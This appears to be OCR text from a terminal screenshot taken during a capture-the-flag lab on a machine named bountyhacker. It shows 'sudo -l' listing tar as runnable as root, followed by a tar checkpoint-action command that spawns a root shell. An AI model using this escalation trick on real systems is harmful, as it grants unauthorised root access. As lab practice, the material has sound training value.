 (lin) 10.10.243.181 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$  sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
#
- : sudo openvpn bounty_hacker : zsh (lin) 10.10.243.181
3:47 PM
6/2/23